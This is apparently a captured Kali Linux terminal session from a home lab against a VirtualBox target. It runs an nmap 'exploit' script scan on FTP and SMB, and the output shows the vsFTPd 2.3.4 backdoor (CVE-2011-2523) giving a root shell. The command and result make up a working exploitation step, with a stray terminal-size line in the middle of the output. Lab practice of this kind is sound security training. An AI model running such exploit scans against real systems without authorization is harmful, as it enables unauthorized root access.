 ┌──(root㉿kali)-[/home/kali]
└─# nmap -Pn -sS -sC --script exploit -p 445,21 192.168.0.38
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-06 13:32 EST
Nmap scan report for 192.168.0.38
Host is up (0.00079s latency).

PORT    STATE SERVICE
21/tcp  open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
Size: 122 x 34
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
445/tcp open  microsoft-ds
MAC Address: 08:00:27:1D:77:8E (Oracle VirtualBox virtual NIC)

Host script results:
|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use -d to debug)

Nmap done: 1 IP address (1 host up) scanned in 6.04 seconds